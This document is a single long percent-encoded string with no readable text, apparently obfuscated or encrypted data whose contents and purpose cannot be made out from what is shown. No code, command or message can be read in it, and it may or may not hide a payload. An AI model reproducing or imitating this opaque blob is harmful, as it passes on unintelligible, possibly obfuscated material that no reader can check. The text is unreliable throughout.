BFY-;\'%10IZD%156%20%12OHX*:#%1ANN%1C%17VD%1FB%0D4X%3ER%14%01%02%05%13%08%1C%01Z%5D%17%14%02%15%06%1D%1CTDWRWFWEGX8W.D%5CGB%5BURUZ%12I%12%19%08%04%15%1A%00%1CT%1F%25/#%5B:6?.O%1C%13%16%1B%07%06%02F6,%17.)!(-%25%3CH%12%14%01%02%05%13%08%1C%01R%1B%16$%25IZ%14%00%11%18%13%15%0FSG+%01%16%12OHZ4%117%25%1COH.G%5B%09%0A%13%09%02%07%06%1D%1AL7&$1G%5B%0F%1E%03%13%14%01%01R%5CG=%3CJ(4Y/1;L:X4/)1M%3C%3C.4Y/1;%3CJ(2/)EMOI2%00%156DONK%5BD))GGL:.DZ_G=L:.2)_7;L:.2%5B%5DE%1B%01%14%1D%0C%06%1D%03%08G%12%12(%0B%5CE%1D%15%04%07%1A%00%1AL%01%13%19%01G%5B_9%224%13%5BFY%036/%14IZD%19%1F%09%12OH%0E%09%07%1A%0F%12%0E%0E%1DO\'%16&%1FOH%08%1D%17%00%19%14%09A%5BDZ/G=%3C@X4/_MM%3C%3C.D)_7;:%3C.D))E=L:(D)/G=:%3CX4Y/1;:J(2//G=:%3C(DS_7;:%3C.FY%5C%25%13%14#%5BF%5B%09%0A%13%09%02%07%06%1D%1AL%09?%1B%0AG#-/%1FK%0A&%1B%0B%5D%17%0A%02%15S%22$%03%15%5BJJRD))W%10%06%13S%08%20%1A%15%5BOP@%5ECG_CW%0EA_BD%5EQNZ%08%03%17%00L/4%10%0AT%05%1C%05%0A%02I%14=%1C%0DPNW%0EE_BE%5BPBQ%0B%5EBD%5D%22NH%08%1C%05%1D%18%05%0FI%14=%1C%0DE%1D%04%00%00%0AR%5C%5C%09UQAXA@APPQA%5E%5BN%0B4%09%18NGCG%5DWWSV_%1DF%5CVWPAFI=?%17%1E%5CX4/O%0E%14%02%00%18T%11%15%1F%03GIC%17CD-#QLC%00@DYUWVZU%15&%02%1FZIC%00@D%5CUVQ%5E_%0AE%5CV%25$ZT;\'%1D%1FLJH%0D%00%11%0D%0D%5C%02%12%1C%17TDTQSA%5EFQ%5C%09UQC_CAE%5C%003%1D%16O%5C%5C%09QQC%5DCGIPRTD%5D%5BO%17%10%06%13S&%1F%11%16%5BOQ%1C%5BBD%5DTQDEZGBXO%5C%16%1B%06%1E%11D/%0A%04%09SZD%14WWU7W_D%03TWSAXC%5DE%15%10%08%07%0C%1A%5C%25%0B%02%1BZ%14%11%15%1F%03GIC%00@DYTVU%5EYJF%5CPN%5B:%02%17%0EQ7%3E%22%0A4;\'%1D%1F:%5CNR%19!%18%1F%3CJX4Y/1;%3CJ(2/YGGL:.2M%5C%5C%09UQCXFDAV%1FPC%5E6@E%5COQ%1C%5DBBYTULC%17CD(UTHH%0D%00%11%0D%0D%5C%02%12%1C%17TDV%1FSC_AFIV%08SC_BF_O%5D(%1E%0A%08IDV%08SC%5DAG%5CKQWD%5BG%5DW%14%02%15%06%1D%1CT%255%16%18H%12%0F%16%1E%03%06%0AH%0C%13%07%09FOWE%5EABAV%08SC%5ECEZO%5D%06!%01%0BI%255%16%18O%3E+7%15H%0B%04%1D%08%06%1CSNW%0EB_BD%5CQQDC%17CD%5CV%25HIG@B%5EUSVV_%1DF%5CVWTBFI%16%1E%03%06%0AH%12%0F%09%1E%03%13%14%01%01R9:%11%1EZ%0E%09%07%1A%0F%12%0E%0E%1DO%19%1B%04%1COH%08%1D%17%00%19%14%09A%5BG3%13?%1FOHZEZ_G=L:.2)_7;:J%5BDY/G=:%3C(D))1ONHXGY_7M%3C%3C.4Y/1;N%1C%17VD%1FB#%01S%3ER%14%01%02%05%13%08%1C%01Z%5D%17%14%02%15%06%1D%1CTDV%08SA_BD%5DUBQ%0B%5DBD%5CUN%1CH%09%07%1A%0F%12%0E%0E%1DO7%1E5%1FOH%08%1D%17%00%19%14%09A%5B%18%06%03%18NNH(:%04%03%16NN%3C%5B%08%1E%16%16NNH%0E%09%07%1A%0F%12%0E%0E%1DO%15%18%0E%1COH%08%1D%17%00%19%14%09A%5B:*%0C/NNHXGZ=\'%05%10IZFX%5C)%1C&%25%5BF%5B%5D%11%00%12%0F%10%1B%1B%1B%02F&%06%20%16Z%5D%17%14%02%15%06%1D%1CTDM%3C%3CXNY/1MOJX4Y/1;%3CJ(2Y/1;NHXG7%0E-%22OHZ%12%14%01%02%05%13%08%1C%01R%17%050%1EIZ%14%00%11%18%13%15%0FS%3E%19%17%14NN:%3E%25*%0EDO:Z%0E%09%07%1A%0F%12%0E%0E%1DO%05%10!%1FOH%08%0C%1D%1A%1F%12G8%16?%0BI=%0D%04%19%5BF)%03%18%09#IZ2I%06%09%12%12%13%1DO+%11%3C%1FXI*%0A%22%0DG=:H(:%3E%13%19C%0C%02:.Z%5D1%5C*;;%1AZ-%096%1EJ(2%5E%03%18%11%13IZFI%09%0A%13%09%02%07%06%1D%1AL?%1E%22%09G%5B%0F%1E%03%13%14%01%01R%5CDMFJ(2YUG=:HYG;?%0F%11OHZFY%5CG=%3CJ(4S_7;L@X4/)G=L:.2/_7;::X4/)7MFJ(2/)E%1B%01%14%1D%0C%06%1D%03%08G%202)%08%5CE%1D%15%04%07%1A%00%1ALNL:(D)/GGL:.2Y/G=:%3C.D))1=L:.2)_7;:%3CZDZ_D=L:(NY/1MFJ(2/_7M%3C%3C.2/_7;N:X4/)EMOJRD))GNLJ(D))1=L:.2%5B%5D%11%02%5EW%18A%15:X+Z%07%06%01%11%00%05%09%09IZ%14%00%11%18%13%15%0FSYGA_P%1AZ%15%1A%1C%17%18%0F%08%0FS:%04%03%16NN%1A%01%0A%06%01%1E%08G8%06%15%06%5CEM%10\'=-Z%5DG%115%0C2G%5B_5%13%1D%15%5BFY%136$&IZD+#-%11OHX%18%1A,%19NNJ%14-%3E%00DO%1A%07%06%01%11%00%05%09%09A%04%17%08%0EDO%1C%13%16%1B%07%06%02FO%165!0%5CEO%3C%020&%08%5CE;OH%0E%09%07%1A%0F%12%0E%0E%1DO#%07%1D%1COH%08%1D%17%00%19%14%09A266%03DOL%165!0%5CEM%10%09+%1AZ%5DG?%12%1B%07G%5B_9%002%14%5BFY%03*(%25IZD%19%1F%09%12OHX%184:.NNJ%14505DO%1A%07%06%01%11%00%05%09%09A%00%1A%06%0EDO%1C%13%16%1B%07%06%02F%01%14%1D%0C%06%1D%03%08OH%08%12I%09%0A%13%09%02%07%06%1D%1AL+%17%0A%09G%1D%06%02%1CN%1A%01%0A%06%01%1E%08G0%3E%0B3/%03%14%09%1B.T%0F%12%19%08%04%15%1A%00%1CT%03*%06%20%5BF%09%06%09%12%12%13%1DOU(%19VWVCH%0F%18%09%12G0%3E%0B3O%0A%13%09%02%07%06%1D%1AL%0D.4%09G%5B%0F%1E%03%13%14%01%01R%5C7;%3C%16%25%17%05%5CE;L:.F)%25-#%25IZ2%0F%12%19%08%04%15%1A%00%1CT!,?%1B%5BF%09%06%09%12%12%13%1DO%05&%01\'OHX6%07%0E%18NNJ%14505DOL8$.%05%5CEM%10%09+%1AZ%5DG%01%25-%07G%5B%09%0A%13%09%02%07%06%1D%1AL%01!.%09G%5B%0F%1E%03%13%14%01%01R%5C)*%0F%12%5BF%5B/%0F%25.%1B%5BF/%5CE%1B%01%14%1D%0C%06%1D%03%08G(4=%08%5CE%1D%15%04%07%1A%00%1ALN%3E*%11%16Z%5DE=2%17%04%15Z%5D1N%14%08&.Z%5DE%1B%01%14%1D%0C%06%1D%03%08G%020&%08%5CE%1D%15%04%07%1A%00%1AL?%12%1B%07G%5B_%1B%20)#%5BFY!%1E%0A#IZD%1D8%0D\'OHX%00%3E%15-NNJ6#%1A%07DOL%06)-3%5CEM&%02#%1CZ%5DG%050%172G%5B_%0B%0E%3E%12%5BFY1%20%0E%14IZ%12%14%01%02%05%13%08%1C%01R1(*%1DIZ%14%00%11%18%13%15%0FS%1B%1A%1D%1F=O%12%12(%0B%5CEOLI*%02%166DON%3CH%12%14%01%02%05%13%08%1C%01R%13%08(%10IZ%14%00%11%18%13%15%0FSGY/1MFJ(2%5B_7;%1A%05JY%19/%1F%035%14%5BF/I%07%11#%13H%09%07%1A%0F%12%0E%0E%1DO;%11=%11OH%08%1D%17%00%19%14%09A%18%04%17%00DOL$?%07%01%5CEM%10%05%3E%16Z%5DG%11%0F9%06G%5B_%0B$+%15%5BFY-%19%1C%13IZD7%3C;%10OH%0E%09%07%1A%0F%12%0E%0E%1DO%11%15$%11OH%08%1D%17%00%19%14%09A%5B&5&%16NNH(%0C1=%16NN%3C%5BF%0F%12%19%08%04%15%1A%00%1CT)%04,%16%5BF%09%06%09%12%12%13%1DO\'%1E4\'OHX%0C%25%02-NNJ*%1A%08%00DOL$?%07%01%5CE%1B%01%14%1D%0C%06%1D%03%08G8$.%05%5CE%1D%15%04%07%1A%00%1ALN%13%18%03%0A%1D%12LN%3C%3CX4/%5DE=L@X4/_MM%3C%3CXNY/1;%1A%07%06%01%11%00%05%09%09A266%03DO%1C%13%16%1B%07%06%02FO@(2Y/1O%3CJ(2/%09%0A%13%09%02%07%06%1D%1AL33%14%04G%5B%0F%1E%03%13%14%01%01R%5C=#7%19%5BF%5B/9%10%10%1B%5BF/%5C)%10%1F%19%5BF%5B%09%08_Q%0A(%0C9%11%1FNN%3CN%00%14#%1D%5D%01%14%1D%0C%06%1D%03%08G%16%25%17%05%5CE%1D%15%04%07%1A%00%1AL\'%3E%25%04G%5B_51&%16%5BFY%03%04%3E%12IZD#%13%3E\'OH%0E%09%07%1A%0F%12%0E%0E%1DO%05%04%00%1EOH%08%1D%17%00%19%14%09A%5B.%15\'%15NNHX4/%09%0A%13%09%02%07%06%1D%1AL?%16%0E%0BG%5B%0F%1E%03%13%14%01%01R%5C%0F%1F%1F%25%5BF%5B_7;%1A%07%06%01%11%00%05%09%09A%00%02%14%0CDO%1C%13%16%1B%07%06%02FOJ%5B4Y/7GL:.DS_7;:J(D))1;:J(2%5B/G=%3CJ(4Y/1;L:X4/)1M%3C%3C.4Y/1;%3CJRD))1;:HXG%01%1D9\'OHZ%12%14%01%02%05%13%08%1C%01R!%02%0F%1FIZ%14%00%11%18%13%15%0FS%00%18.%1BNNJ6%15;%00DOL8%06%15%06%5CEM%0C%0A%16%1BZ%5D%11%00%12%0F%10%1B%1B%1B%02F%08%0B)%18Z%5D%17%14%02%15%06%1D%1CTD3/7%0BG%5B%5D7%05$(%09G%5B)DO%1A%07%06%01%11%00%05%09%09A%22%04%11%0CDO%1C%17%12%1DR%1F%0B2%10%5C%5B_%1DF%5CWQPEBB%0C%5DVTYBFI%03%04%0F%0B%04%5B%04%15%20%1BZOWDXBBAV%08SC%5BCG_ON%12%04%06%06%17%04N%0C%06\'%18%5B%0F%0F%07%14%04SGB%1B%5EVUWAY_D%14WWTKV%5BN%07%013%16NN%1D%1A%07%12XIC%00@DYPTS%5E_%0AE%5C$P\'ZUZD%03TWPBZFY%5C%1EVQA%5B6%5DW%04%15%04%12%04I%17%0D%15%02A%5B_%1DF%5CTRQEBB%0C%5DVRS1FH%1F%0B2%10%5C%5BYEC%5CPJQ%1C%5DB@%5DUTHH%14%11%1B%02%15%13A%3E%07%25%03Q%09%09%0A%07R4%01%02%05%13%08%1C%01Z5%07%02%11I%22%00%1C%00DOK%16%1F%06%00%5CEJ%10%15%04%1BZ%5D@%15%0A%07%0BG%5B%5DENNZ%14%1B%026DO%5C%0D%16%1BR9.,%1F%5C%3E%07%25%037%0D%223%07G%5B_%25%07!%20%5BF/O%1A%07%15A%1C+?%0CQNW%0EA_CE_VJWE%5E@EE%5D%10%09%1A%03%17%5C%03%22*%19OGB%1B%5DVWQB%5EFQ%5C%1EVQC_0%5DE%15%10%08%07%0C%1A%5C%03%22*%19Z%14%11%15%1F%03GIC%17CD%5C%25_LC%00@D%5CTPWZU%1D0!%1EZIC%00@D%5ERWQ%5EYDCTRNZ%08%00%1C%1F%18=&(%11%1CZ%5D1%5B*%09$%18)!%06%00%15IZD+%19%00%14OH.T?%1C;%11%3C,5:%06%5CE;Z%12%06%1B%08O%11%04%15%04%12%04I%17%0D%15%02A%5B%5EAE%5DURDC%00@D%5CVTQZU%1D0!%1EZ@%3E-8%0CSNW%0EA_BEXRJQ%0B%5EBDY\'N%5B%5B_%1DF%5DVVQCBB%0C%5DWWSCFI%16%1E%03%06%0AH%12%0F%16%1E%03%06%0AH%12%00%11%18%13%15%0FS%00%1C%1F%18%5D%1A%05JY%19/%03%1C-%13%5BF/I%1F%25/#H%09%07%1A%0F%12%0E%0E%1DO;%0D(%1EO%0A2(%0A%5D%17%14%02%15%06%1D%1CT=+%03%20(%0433%14;%5C%1C%15%1A%1C%17%18%0F%08%0FS*%04%0C%14NN%1A%01%0A%06%01%1E%08GIXG)_7=FJ(2YUG=:%3CX4Y/1;:%3CX4/%5D7M%3C:X4)_7;:J(D))1;L:.2)_7;::XNY/1;:%3CZDZ%17%1D%0C%25IZF%0F%12%19%08%04%15%1A%00%1CT%0B%1E&%19%5BF%09%06%09%12%12%13%1DO%15%00%14%14OHX.?%11%15NNJ*83%03DOL$;8%04%5CE%1B%01%14%1D%0C%06%1D%03%08G%20%00%1D%0A%5C%0F%13%12%19Z%14%00%11%18%13%15%0FS%3E?%10-=%04%14%06%17/O%11%00%12%0F%10%1B%1B%1B%02F%04.%1B%16Z%5D%17%14%02%15%06%1D%1CT%0B%12%1F%13%5BFY!(5%15IZD%05.%25%15OHX%04%19%11%18NNJ%3E%03%1A%00DOL4%1973%5CEM*%0D%1B%1BZ%5DG%0D%0C%04%07G%5B%09%0A%13%09%02%07%06%1D%1AL#7%0A%0AG%5B%0F%1E%03%13%14%01%01R%5C%18%1F%17%04%1C%09RU7;N:X4/)%11%00%12%0F%10%1B%1B%1B%02F%3E*%11%16Z%5D%17%14%02%15%06%1D%1CTD%0D*%07%04G%5B%5DGN%0C%16%05-Z%5DE%1B%03XE%04)%25%0F)%12IZ2O=%15%22%1FZ%15%1A%1C%17%18%0F%08%0FS.?%11%15NN%1A%01%0A%06%01%1E%08GI%1C#%135DON:%10,;%0EDO:IZ%12%14%01%02%05%13%08%1C%01R!$0%1FIZ%14%00%11%18%13%15%0FSG%15%18%0E%1COHZ4\'%02%1B%1COH.G7%02%14%1EOHZ%12%14%01%02%05%13%08%1C%01R%03&?%1FIZ%14%00%11%18%13%15%0FSG%05.%25%15OHZ4%117%25%1COH.G%5B%09%0A%13%09%02%07%06%1D%1AL7%221%0BG%5B%0F%1E%03%13%14%01%01R%5CGGL:.FY%5CDMFJ(2YUG=:HYG%156(%22OHZF%0F%12%19%08%04%15%1A%00%1CT%1F!4%19%5BF%09%06%09%12%12%13%1DO7$%07%1FOHX6%255%1BNNJ%04%07*%01DOL0%14=3%5CE%1B%01%14%1D%0C%06%1D%03%08G4%15:%07%5CE%1D%15%04%07%1A%00%1ALN%3C%3C(%18$%0C%1BNN%3CX4/%5D7MFJ(2YUG=:JRD))1%1B%03XE%04)%13%14\'%1FIZ2O5%1F%14%1FZ%15%1A%1C%17%18%0F%08%0FS%18%1A,%19NN%1A%01%0A%06%01%1E%08GI(2)/1;L:.F)_7;L@X4/)%11%00%12%0F%10%1B%1B%1B%02F6%02%3C%1AZ%5D%17%14%02%15%06%1D%1CT=%015%20%5BFY%1B%16$%25IZD%11%15$%11OHX%0808%18NN%1C%15%1A%1C%17%18%0F%08%0FS%1C%17&%19NN%1A%01%0A%06%01%1E%08G0%14=3%5CEM%00%05=%18Z%5DG%11-8%0BG%5B_51&%16%5BF%0F%12%19%08%04%15%1A%00%1CT!%3C/%14%5B%00%108%19J.61%1A%5E%1F5#%12H%08%03%17%00L%0D%14%12%05RPVW%10%06%13S%22%06%02%1A%5BOPJYD@UCW%0EA_BD%5DTNZ%08%03%17%00L%01%17%0C%05T3%17$%25%5D%16%1B%06%1E%11D+%13%17%05SZD%03PWQBXBQ%5C%1EVQC%5E1%5DE%1D%14%16%1A%1B%11%1CD+%13%17%05F%09%17%0D%15%02A%5B%5EKB%5BV_DC%00@D%5CVTPZU?%00%1A%10Z%06%03%02%04H%251%25%14XG%19-)%13Z%5CN%1A%1C%10%09%00%0E%0F%16%0BM%1B%0E*%12O%1F%0A%1C%13%18%0E%5D%0A**%07%5DSNW%0EE_BE%5DTBWFZGBE%5COQ%1C%5DBAYVWLEWAL%5CO%5C%03%01%0A%13%1FW%05%06%12%16OZD%03TWSE%5DDYZP%5ETFFH9%18%10%11%5C%5B_%0AG%5CVR#V_%1DF%5CVWSEFI%13%1C%0B%11%5C:80%01W%04%15%04%12%04I%17%0D%15%02A%5BYGL%5DPJQ%1C%5DBDXWUHI%22%06%02%1A%5BOP@%5ECA_CW%0EA_BD_QNZ%08%19%13%06L/%16%11%05RZD%03WWQC%5EBAIV%1FPC_B7E%5D%10%09%1A%03%17%5C%25%17%17%17OGDL%5D_QLC%00@DYVPWZF%01%03%05%12%04%09%5B&%03%04%1AO%1C%02%12%1C%17TDV%1FPC%5E3@AV%08SC_DE%5BO%5D(%02%1F%04I%0B%16%0A%17MR%1D%16%20%13I%0D%16%01%15%00%04YOQ%0B%5DBD%5BWBQ%1C%5DBD%5CRQHIGB%0C%5EVWU6JB%1B%5EVWQA%5B%5BO%0E%14%02%00%18T%11%15%1F%03GIC%17AD%5C\'QDC%00@D%5CVRRZU;%05%1C%10ZIC%17@D%5CPUDC%00@D%5CVTWZT%10%06%09%07%0CA2%0C:7W%1B%0C%12%00%19YI%03%04+%14(%08%02%19%1A;%5C%1C%11%1D%17%15%07%5D%04%00%00%0AR%5C%5C%09UQG_GFAV%1FPCWCCE%5C*%15%05%19O%5C%5C%09UQ@X@DAPPTB%5E%5BO%0B%16%0A%17XDI%16%1E%03%06%0AH%12%0F%09%1E%03%13%14%01%01R%1F%1F%15%11Z%0E%09%07%1A%0F%12%0E%0E%1DO%11%19%0B%10OH%08%1D%17%00%19%14%09A%5B%0C%03%1E.NNH(:%04%03%16NN%3C%5B%3E7$%14NNH%0E%09%07%1A%0F%12%0E%0E%1DO7%1A%06%10OH%08%1D%17%00%19%14%09A%5B.32%16NNHXG3%13?%1FOHZ%12%14%01%02%05%13%08%1C%01R-%05%07%11IZ%14%00%11%18%13%15%0FS6%07%0E%18NNJ*%1A%08%00DOL%06)-3%5CEM%0C%0A%16%1BZ%5D%11%02%5EW%184+3=$OH.R;7#%12%5C%07%06%01%11%00%05%09%09A2%04%16%02D\'%220%05C%1138%10K%161$%04X5%25)%17Z%14%11%1B%02%15%13A%00%167%02Q+=)%06G31=%10K%206%3E%04Z%00%03%09%06%07%07_%5CG=:JRD))EO%5C%0D%16%1BR!%16.%11%5C%149%0B%01D%05%205%05BZ_7=L:(DS_7;:J(D))1;L:.2)_7;::X4/)1OK%12%0A*%04%5DW%0A%02%15S%00%04%0D%1A%5B%3E%22=%19I%02%0D%14G0%04-%04IDV%08WC_CE%5BCQTFZJ%5DW%1D%0B%04%07O#%25%03%11%5C%16%1B%06%1E%11D7%10#%05SZD%03WWQC%5C@CIV%1FPC_@1EO%1C%12%04%06%06%17%04N6%161%19%5B%0F%0F%07%14%04SGCMZQUSV_%1DF%5CVWRGFH%25%1B$%11%5C%5B%5DDF%5EV_DC%00@D%5CVVTZT%09%17%03%08%14%15S%1C!%06%1B%5B&$%22%19)%25=%09%10%3CH:%08%3C%1A%5B*;;%1AZ!%16.%11MX4)_7=L:.2Y/G=:%3C.D))1=L:.2)_7;:%3C_%00%04%0D%1AKOJ(2YUG=:HZD%01\'%1E%11L,)\'%07%5C9%1C/%17_%00%04%0D%1AO%5C%0E%05%16%04ID%09%11%18%05E%056\'%10ND%10(&%02W%1B%05%13%16%0E%19O%0F%07%14%04SGB%0C_VWVKJB%1B%5EVWQ@X%5BN=%11%25%17N%3E#%1B%1BZ%04&\'%19_%5CG=:JRD))EYOQ%1C%5DBB_RSLC%17CD/%25QHIGB%1BZVWSBYWBYSPRZT%10%06%09%07%0CZ%10%0E%01%11LNW%19B_G5%5CKW%0EA_@B%5ERN%5B%22%180%02QNW%19B_JC%5CKW%0EA_FE%5ESNZ%22%3E%1D%03GM%5C%03%01%0A%13%1FW%05%06%12%16OZD%03RWQCYCQZSRTGFH%25%1B$%11%5C%5B_%0AE%5C%22%25W%5E_%1DF%5CPQR@FI%25=%09%10%5CX4)_7=FJ(2YUG=:%3CX4Y/1;:J(2//G=:%3C(DS_7;:%3CH%0D%00%11%0D%0D%5C%1C%0E%12%11%1B%02%15%13A%3E!%1B%03Q%09?%1B%0AG\'%0E$%10K%12%0A*%04%5DW%10%06%13S%00%22%18%1B%5BOWD%5EFBAV%08SC%5CBB_O%5C%16%1B%06%1E%11D%097%0D%04SZD%03PWQB_EQZSRTCF%5B%07%1B%0F%13%02%1BG%1D$%00%11N%1A%10%0E%01%11LNW%0EE_BE%5DQBQ%0B%5EBD%5DWN%5B%1C?%1E%03QNW%0EA_GDZTJQ%0B%5EB5%5DSNZ%08:%08%3C%1A%5B*;;%1AZ!%16.%11MX4/X!(%0E%16ZT%0F%16%1E%03%06%0AH%0C%13%07%09FOQ%1C%5DB@%5BRULC%17CDU%25%25HI%00%22%18%1B%5B*/%1A%18LIG=%3CJ(4S_7;L@X4/)G=L:.2/_7;::X4/)7MFJ(2/)SNVRB%5EGDIV%08SC_BG%5DO%5DIC%17CD)$&LC%00@D%5BTTTZT%10%06%09%07%0CZ%0E%1D%17%00%19%14%09A&%15:%02W%1B%01%14%1D%0C%06%1D%03%08G(8%0C%05%5CE%1D%15%04%07%1A%00%1ALN%04%18%0B+Z%5DEMO%20%1C%080%5CEO%1A%07%06%01%11%00%05%09%09A%18%22%14%03DO%1C%13%16%1B%07%06%02FOJ(4Y/7MFJ(2/_7M%3C%3C.2Y/1;%3CJ(2//G=:%3C.FY%5CGGL:.DZ_G=L:.2)_7;:HZDZ_G=L:.2)_7;:J%5BDY/G=:%3C(D))1ON%1C%15%1A%1C%17%18%0F%08%0FS*:#%1ANN%1A%01%0A%06%01%1E%08GI%1C%01%110DON:&%19%05%0EDO:I%14%03%10%0EDON%1C%15%1A%1C%17%18%0F%08%0FS%088.%1ANN%1A%01%0A%06%01%1E%08GIX4/_MM%3C%3CXGY_7M%3C%3C.4Y/1M%3C%3C.F%5B_DN29%0B,Z%5DELO$%1D%05%04%5CEON%1C%15%1A%1C%17%18%0F%08%0FS&%1B%16%18NN%1A%01%0A%06%01%1E%08GIX4/_MM%3C%3CXGY_7M%3C%3C.4Y/1M%3C%3C.F%5B_D%0D%04(2G%5B%5D%11%00%12%0F%10%1B%1B%1B%02F%0C%0A%16%1BZ%5D%17%14%02%15%06%1D%1CTDG%3C%3CX4/%5D7MFJ(2YUG=:%3C%0E%0BKB%07=%08%07%3C.Z%5D1%5B*%11%18%15I%12%19%08%04%15%1A%00%1CT)%001%12%5BF%09%06%09%12%12%13%1DOZ%1B$%3E%13IZF)!%1A%11%1DIZ2Z%1F%1B%10%25IZF%0F%12%19%08%04%15%1A%00%1CT%0B%0E%3E%12%5BF%09%06%09%12%12%13%1DOZU7;L:.F)_MM%3C%3CXNY/1MFJ(2/%09%0A%13%09%02%07%06%1D%1AL\'%041%00G%5B%0F%1E%03%13%14%01%01RS0%13WQG%5CU%09%0A%13%09%02%07%06%1D%1AL%05%022%00G%5B%0F%1E%03%13%14%01%01R%5C7;%3C%16%25%17%05%5CE;L:.F)-%15%25%1DIZ2%0F%12%19%08%04%15%1A%00%1CT%1B%3C.%12%5BF%09%06%09%12%12%13%1DOZ_DNOJRD))EM%3C%3CZDZ%5CMG%3C%3CX4/%5D7MFJ(2YUG=:JRD))1OLIXNY/1OLIX4/%5DGNL:.FY%5CG=:HZD))E=L@X4/_MM%3C%3CXNY/1MFJ(2YUG=:JRD))GGL:.2%0F%12%19%08%04%15%1A%00%1CT5%07*%12%5BF%09%06%09%12%12%13%1DO\'%129%13OHX*:#%1ANNJ%108%045DOL%06)-3%5CEM&%02#%1CZ%5DG%11!/1G%5B_=%015%20%5BFY1%20%0E%14IZD+35%14OHX%18%169%15NNJ*%1A%08%00DO%1A%05JY%19/%07%056%10%5BF/I=%09%01%25H%09%07%1A%0F%12%0E%0E%1DO+%01%16%12OH%08%1D%17%00%19%14%09A%5BNS/1M%3C%3CZ4Y/1;%1A%07%06%01%11%00%05%09%09A2%181%00DO%1C%13%16%1B%07%06%02FO%0695%04%5CEO%3C4%05%18%08%5CE;O8%20%1F3%5CEO%1A%07%06%01%11%00%05%09%09A&%1D%06%00DO%1C%13%16%1B%07%06%02FO%20&%1C3%5CEOL:.%12%14%01%02%05%13%08%1C%01R%03%18%11%13IZ%14%00%11%18%13%15%0FSGYUG=:HXGZ_D=L:(NY/1MFJ(2/_7M%3C%3C.2/_7;N:X4/)ELO%20&%1C3%5CEON%1C%15%1A%1C%17%18%0F%08%0FS%3E%1D%1A%18NN%1A%01%0A%06%01%1E%08G%02%1E%08%04%5CEM%04%0C%14%19Z%5DG%11%0B%001G%5B_)%1C.%15%5BFY5%1B%13#IZD\'%06%18%12OHX%00:$(NNJ%10%0E:%03DOL%0E%09-0%5CEM%04*$-Z%5DG7.%00%06G%5B_5%13%1D%15%5BFY1%1E%0B%25IZD78%04%15OHX%08(6-NNJ266%03DOL4%01%1B%06%5CEM%04%04%20%1CZ%5DG%0D.4%09G%5B_92%12%16%5BFY%13%04?%14IZD%1D8%0D\'OHX.%1D%1B%1ENNJ%04%07*%01DOL8%06%15%06%5CEM&,%16%16Z%5DG?0%20%04G%5B_%0B%3C%25%20%5BFY%03%3E%0B&IZD%05&%01\'OHX&13(NNJ%3E%03(7DOL,%1F51%5CEM2)%25%17Z%5DG#/6%05G%5B_%25%13&%13%5BFY5%03%09%15IZ%12%14%01%02%05%13%08%1C%01R%07%1D%17%13IZ%14%00%11%18%13%15%0FS:%14!%19NNJ6\'%25%02DO%1A%07%06%01%11%00%05%09%09A%3E%03%1A%00DO%1C%13%16%1B%07%06%02FO$#%04%0B%5CEO%3C%020&%08%5CE;OH%0E%03%17%00L%09%09%0A%07T%14%01%02%05%13%08%1C%01R%1B$%3E%13IZ%14%00%11%18%13%15%0FSGY/7M%3C:X4/)G=L:.2/_7;::X4/)7MFJ(2/)EMOIX4/_MM%3C%3CXGY_7M%3C%3C.4Y/1M%3C%3C.F%5B%5ED%0D%04(2G%5B%5DE%1B%01%14%1D%0C%06%1D%03%08G0:%0E%07%5CE%1D%15%04%07%1A%00%1ALN%22%0B*%16Z%5DE=%04%22:%15Z%5D1NN%1C%15%1A%1C%17%18%0F%08%0FS%047&%18NN%1A%01%0A%06%01%1E%08G%02%1E%08%04%5CEM%22-%1B%1CZ%5DG#7%0A%0AG%5B_)%001%12%5BFY-;\'%10IZD+%01%16%12OH%0E%09%07%1A%0F%12%0E%0E%1DO?29%12OH%08%1D%17%00%19%14%09A*(+%06DOL$#%04%0B%5CEM%10\'=-Z%5DG%01=#2G%5B_5%13%1D%15%5BFY%03%3E%0B&IZD+#-%11OHX%0808%18NNJ%04%07*%01DOL%02$%193%5CEM%0C%0A%16%1BZ%5DG%11=%200G%5B_)*%0F%12%5BFY%03%04%3E%12IZD#%13%3E\'OHX*%3E%1C%1FNNJ%14505DOL$?%07%01%5CEM%00;1.Z%5D%11%00%12%0F%10%1B%1B%1B%02F%00#?%1BZ%5D%17%14%02%15%06%1D%1CTD%12%1E%11%16%00%14TD=:J(2%5B%5D7MFJ(2YUG=:JRD))GGL:.DS_7;:%1C%15%1A%1C%17%18%0F%08%0FS&1;%18N%04%185%1B%5B%0F%1E%03%13%14%01%01R%25!%02&:%10%164%001%5D%1A%07%06%01%11%00%05%09%09A6%15;%00DO%1C%13%16%1B%07%06%02FOJ(4Y/7MFJ(2/_7M%3C%3C.2Y/1;%3CJ(2//GGL:.2/%5DG=:%1C%1F%0A%06T)2%11%14N4P%1D%14%09%0C%1F%1C%20%14%1B%0B%09%03%1FQCP%0D%12%15%01%0EQCP%1D%0A%0D%1E%187%04%15%1BNJE%05%18%13;%12%07%1F%1EC_M%11%10%08%09%1F#-(4V@D%05%1F%14%09V%10%09:@%01%0AEV%10%09:@%01%0A3U%16%0F%08%09%0E%17E%03%1A%0F%1F%1D%07%18%1CB%5E%04%00%02%08%12D%11%13%16%03%1F%1F%18%0B%0CE%1BL%0F%1E%0D%11%17%10H%1F%01%02%1D%00%0A(K%0E%18%1F%0D%0A%16P%15%00%04%0F%1C%17.S%04%19%19%1F%16%0B.S0A%1D%19%1C%13T%5E%04%19%19%1F%16%0BV%0D%0A%05%09%0E%0B3U%1C%13%18%19%04%17K%0B%12%0F%08%08%19/H%1A%0B%12%18%02%05/H.S%08%09%15%1FY%1E%1C%17%15%1C%01%0A%00_X%10%09%02%08P%04M%5EV%0E%09%0C%0FQCP%1F%16%1C%08%05%1D&%10%17%0A%08EMQ,%11?+DKC%3C%03J3NJE%1E%0A%00%0A?%01%09%03%1FQCP%17%08%08%08%136%03PXN%14U%5D&SLV@D%1D%07%18%11%1E%11%14%01EMQ%15%11%10%01DKC%09%0A%0F%1B%14DKC:%177-NJE%19%10%1DPXN%25%06%5C4M/O%0A%13%09%02%07%06%1D%1AL%011%18%06G3%25%1C%13K%02%20%1C%07%5D%17%0A%02%15S%18%3C%1E%19%5BECH%19%13%06L?(%0C%06RZD%03TWQDXDYZPWSJFI%0F%00%03%13A%00$%16%01W%11%0F%08%1F%0AZ-#%0B%12%5D%5B_%0A@%5CV_WV_%1DF%5CVWRCF%5B%0F%1F%11%0E%15%10%07Z-#%0B%12H%08%0C%13%07%09FOQ%1C%5BBD%5DVRDC%17CD%5CW&HI6=%19%19%5BOQ%1C%5DBG%5ETWLEXCMYO%5C%128%0B%07I-7%17%14%5EGYUG=:HH%0D%00%11%0D%0D%5C%02%12%1C%17TD